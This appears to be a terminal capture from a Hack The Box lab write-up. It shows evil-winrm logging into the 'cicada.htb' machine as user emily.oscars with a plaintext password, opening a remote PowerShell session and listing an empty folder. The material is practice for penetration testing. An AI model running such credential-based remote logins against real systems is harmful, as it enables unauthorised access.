 [root@htb-plvggqlem6]─[/home/publicg24]
#evil-winrm -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' -i cicada.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unim
plemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-com
pletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> ls
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>